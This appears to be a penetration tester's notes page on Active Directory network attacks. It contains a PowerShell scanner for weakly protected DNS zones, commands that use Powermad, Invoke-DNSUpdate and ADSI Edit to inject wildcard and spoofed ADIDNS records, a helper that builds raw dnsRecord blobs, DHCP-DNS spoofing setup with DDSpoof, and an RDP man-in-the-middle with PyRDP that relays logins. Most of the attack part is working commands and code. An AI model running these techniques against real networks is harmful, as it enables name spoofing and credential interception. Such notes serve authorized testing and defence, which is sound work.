DNS manipulation
Find dangerous DNS-Zones (PowerShell)
The script scans the DNS zones in your Active Directory forest and reports which ones can be written to by broad, low-privilege groups like Authenticated Users, Everyone, or BUILTIN\Users. For each risky zone it prints the zone DN, which group has access, and what kind of write right they have (for example CreateChild on dnsNode, or GenericAll).
$broadSids = @{
    'S-1-1-0'      = 'Everyone'
    'S-1-5-7'      = 'Anonymous Logon'
    'S-1-5-11'     = 'Authenticated Users'
    'S-1-5-32-545' = 'BUILTIN\Users'
    'S-1-5-32-546' = 'BUILTIN\Guests'
}

# dnsNode schemaIDGUID
$dnsNodeGuid = [guid]'e0fa1e8c-9b45-11d0-afdd-00c04fd930c9'

# Use DirectorySearcher with SecurityMasks so we get the DACL (but not SACL)
function Find-DangerousDnsZones {
    param([string]$SearchBase)

    $de = New-Object System.DirectoryServices.DirectoryEntry("LDAP://$SearchBase")
    $ds = New-Object System.DirectoryServices.DirectorySearcher($de)
    $ds.Filter      = '(objectCategory=dnsZone)'
    $ds.SearchScope = 'Subtree'
    $ds.PageSize    = 1000
    $ds.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl -bor `
                        [System.DirectoryServices.SecurityMasks]::Owner -bor `
                        [System.DirectoryServices.SecurityMasks]::Group
    $ds.PropertiesToLoad.AddRange(@('distinguishedName','name','nTSecurityDescriptor')) | Out-Null

    foreach ($r in $ds.FindAll()) {
        $dn  = $r.Properties['distinguishedname'][0]
        $sdBytes = $r.Properties['ntsecuritydescriptor'][0]
        if (-not $sdBytes) { continue }

        $sd = New-Object System.DirectoryServices.ActiveDirectorySecurity
        $sd.SetSecurityDescriptorBinaryForm($sdBytes)

        foreach ($ace in $sd.Access) {
            $sid = try { $ace.IdentityReference.Translate([System.Security.Principal.SecurityIdentifier]).Value } catch { $ace.IdentityReference.Value }
            if (-not $broadSids.ContainsKey($sid)) { continue }
            if ($ace.AccessControlType -ne 'Allow') { continue }

            $rights = $ace.ActiveDirectoryRights.ToString()
            $interesting = ($rights -match 'CreateChild|GenericAll|GenericWrite|WriteDacl|WriteOwner|WriteProperty')
            if (-not $interesting) { continue }

            # Narrow by ObjectType (if ACE is object-specific)
            $matchesDnsNode = $true
            if ($ace.ObjectType -ne [guid]::Empty) {
                $matchesDnsNode = ($ace.ObjectType -eq $dnsNodeGuid)
            }

            if ($rights -match 'CreateChild' -and -not $matchesDnsNode) { continue }

            [pscustomobject]@{
                Zone       = $dn
                Principal  = $broadSids[$sid]
                SID        = $sid
                Rights     = $rights
                ObjectType = if ($ace.ObjectType -eq [guid]::Empty) { '(all)' } else { $ace.ObjectType }
                Inherited  = $ace.IsInherited
            }
        }
    }
}
How to use it
Edit the three DNs at the bottom so they match your forest (one entry per DNS partition: ForestDnsZones, DomainDnsZones for each domain, and the domain CN for legacy zones).
Run the script in PowerShell as a normal domain user. No RSAT and no admin rights are needed.
If a zone shows up in the results with Authenticated Users and CreateChild on dnsNode, any domain user can add new DNS records to that zone. This is the primitive used by tools like Powermad and Invoke-DNSUpdate to spoof names such as wpad, wds, or sccm. If no rows appear under a partition, that partition has no zones writable by broad groups from your current session.
# Run against each partition you know about
'DC=ForestDnsZones,DC=ad,DC=example,DC=com',
'DC=DomainDnsZones,DC=sub,DC=ad,DC=example,DC=com' | ForEach-Object {
    Write-Host "`n=== $_ ===" -ForegroundColor Cyan
    Find-DangerousDnsZones -SearchBase $_ | Format-Table -AutoSize
}
Wildcard record
Set DNS records with PowerMad
Download PowerShell Module from GitHub: https://github.com/kevin-robertson/powermad
Import PowerShell Module:Import-Module .\Powermad.ps1
Create ADIDNS entries via LDAP
Creates new wildcard record to ADIDNS zone:New-ADIDNSNode -Node *
Enable-ADIDNSNode turns a tombstoned node back into a valid DNS record. Example for enabling a wildcard record:Enable-ADIDNSNode *
Disable ADIDNSNode tombstones a record and removes it from DNS in memory cache (Preferred to reduce interruptions):Disable-ADIDNSNODE -Node *
Remove ADIDNSNode:Remove-ADIDNSNode -Node *
Create DNS entry with dynamic updates
Import PowerShell Module:Import-Module .\Invoke-DNSUpdate.ps1
Add an A-Record:Invoke-DNSUpdate -DNSType A -DNSName syslifters 192.168.10.10
Delete an A-Record:Invoke-DNSUpdate -DNSType A -DNSName syslifters.example.com
Connecting to an ADIDNS zone in ADSI Edit and creating a record
Install RSAT tool for ADSI edit
Add-WindowsCapability –online –Name "Rsat.ActiveDirectory.DS-LDS.Tools~~~~0.0.1.0"Open ADSI Edit
Press Win+R, type adsiedit.msc, and press Enter.
Connect directly to the zone
In the left pane, right-click ADSI Edit (the root) and choose Connect to.
Under Connection Point, select "Select or type a Distinguished Name or Naming Context" and paste the zone DN, for example:
DC=sub.ad.example.com,CN=MicrosoftDNS,DC=ForestDnsZones,DC=ad,DC=example,DC=comUnder Computer, leave Default or specify a DC that holds the partition.
Click OK.
The new connection appears in the tree and opens directly at the zone, bypassing the CN=MicrosoftDNS container.
Create a new DNS record (dnsNode)
- Expand the connection and right-click the zone node.
- Choose New, then Object.
- In the class list, select
dnsNodeand click Next. - For the
cnattribute, enter the hostname you want to create (for examplesyslifters). Use@for the zone apex or*for a wildcard. - Click Next, then Finish. The node is created with no records yet.
Add the actual DNS data
The record data lives in the multi-valued dnsRecord attribute as a binary blob, which ADSI Edit cannot build for you in a useful way. You have two practical options.
Create dnsRecord HEX Value for ADSI Edit
The following PowerShell script converts an IP address to a valid A record HEX value usable for the dnsRecord field in ADSI Edit.
function Convert-IpToAdsiDnsARecordHex {
  [CmdletBinding()]
  param(
    [Parameter(Mandatory, ValueFromPipeline)]
    [string]$IpAddress,

    # TTL stored as big-endian seconds in the blob
    [int]$TtlSeconds = 3600,

    # Rank/AdvRecordType: 240 = Zone (most common for normal records)
    [ValidateRange(0,255)]
    [int]$Rank = 240,

    # Version must be 5
    [ValidateRange(0,255)]
    [int]$Version = 5,

    # 0 => static record (recommended when manually adding)
    [UInt32]$TimeStampHours = 0,

    # Usually 0 is fine for manual creation
    [UInt32]$UpdatedAtSerial = 0
  )

  process {
    $ip = [System.Net.IPAddress]::Parse($IpAddress)
    if ($ip.AddressFamily -ne [System.Net.Sockets.AddressFamily]::InterNetwork) {
      throw "Only IPv4 is supported for A records. Got: $IpAddress"
    }

    if ($TtlSeconds -lt 0 -or $TtlSeconds -gt [int]::MaxValue) {
      throw "TTL out of range: $TtlSeconds"
    }

    $ipBytes = $ip.GetAddressBytes() # network order
    $rdataLengthLE = [byte[]](0x04, 0x00)     # 4 bytes for IPv4
    $typeLE       = [byte[]](0x01, 0x00)     # A record = 0x0001
    $verRank      = [byte[]]($Version, $Rank)
    $flagsLE      = [byte[]](0x00, 0x00)

    $serialLE = [BitConverter]::GetBytes([UInt32]$UpdatedAtSerial) # little-endian
    $ttlBE    = [BitConverter]::GetBytes([UInt32]$TtlSeconds)
    [Array]::Reverse($ttlBE) # big-endian for TTL
    $unknown2 = [byte[]](0x00,0x00,0x00,0x00)
    $tsLE     = [BitConverter]::GetBytes([UInt32]$TimeStampHours)  # little-endian

    $blob = New-Object System.Collections.Generic.List[byte]
    $blob.AddRange($rdataLengthLE)
    $blob.AddRange($typeLE)
    $blob.AddRange($verRank)
    $blob.AddRange($flagsLE)
    $blob.AddRange($serialLE)
    $blob.AddRange($ttlBE)
    $blob.AddRange($unknown2)
    $blob.AddRange($tsLE)
    $blob.AddRange($ipBytes)

    ($blob.ToArray() | ForEach-Object { $_.ToString("X2") }) -join " "
  }
}

# Examples:
"192.168.10.10","10.0.0.5" | Convert-IpToAdsiDnsARecordHex
# Or with a custom TTL:
Convert-IpToAdsiDnsARecordHex -IpAddress "192.168.10.10" -TtlSeconds 300
The generated value can now be inserted in the previously generated dns node.
Option B: use PowerShell to set the record
This is the simplest way to put a real A record on the node you just created:
Add-DnsServerResourceRecordA -ZoneName "sub.ad.example.com" `
                             -Name "syslifters" `
                             -IPv4Address "10.0.0.99" `
                             -ComputerName "dc.sub.ad.example.com"
Requires the DnsServer module (RSAT DNS tools) and network access to the DNS service on the DC.
Option C: use Powermad (no RSAT required)
Powermad writes the dnsRecord blob directly over LDAP as any authenticated user:
Import-Module .\Powermad.ps1

New-ADIDNSNode -Node "syslifters" `
               -Data "10.0.0.99" `
               -Zone "sub.ad.example.com" `
               -Partition ForestDnsZones
If the node already exists and is tombstoned, use Enable-ADIDNSNode to revive it before writing.

Verify created entry
From any domain host:
Resolve-DnsName "syslifters.sub.ad.example.at"You should get back the IP you set.
Clean up
In ADSI Edit, right-click the node you created and choose Delete. Or with Powermad:
Remove-ADIDNSNode -Node "syslifters" -Zone "sub.ad.example.com" -Partition ForestDnsZonesDHCP as SYSTEM on DC
Known quirks:
- Must be run in a venv
- Use the Python interpreter from the venv
- Does not work on macOS
- Works with a VM host in bridged mode (e.g. Kali Linux)
- TODO: test setup on Windows with Hyper-V and WSL Kali Linux

Windows setup with WSL Kali
Install Hyper-V with PowerShell:
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V -All
Add a virtual switch in Hyper-V:

Create a .wslconfig file in %USERPROFILE% with content:
[wsl2]
networkingMode=bridged
vmSwitch=wsl-nic
Run WSL and check the config:

Install Python and venv tooling, then create a venv for ddspoof:
sudo apt install python3
sudo apt install python3-venv

python3 -m venv .ddspoof
Activate the venv:
source .ddspoof/bin/activateClone the repo and install requirements:
git clone https://github.com/akamai/DDSpoof

┌──(.ddspoof)(mcgeady㉿SYSLIFTERS-MATT)-[~]
└─$ pwd
/home/mcgeady

┌──(.ddspoof)(mcgeady㉿SYSLIFTERS-MATT)-[~]
└─$ .ddspoof/bin/python3 -m pip install -r DDSpoof/requirements.txt
Run ddspoof.py with the Python interpreter from the venv:
sudo /home/mcgeady/.ddspoof/bin/python3 -m ddspoof.py --iface eth0RDP MitM attack on hosts without NLA
Find hosts without NLA with NetExec, e.g. nxc.exe rdp 10.1.1.0/24.
PyRDP repo: https://github.com/GoSecure/pyrdp
pipx install pyrdp-mitm[full]
Example setup:
pyrdp-mitm.exe --nla-redirection-host 10.3.15.1 --nla-redirection-port 3389 10.3.1.1
10.3.15.1= host with RDP and NLA disabled10.3.1.1= domain controller

In this case, the user logs in to the host where PyRDP is hosted, and the login is relayed to the host without NLA.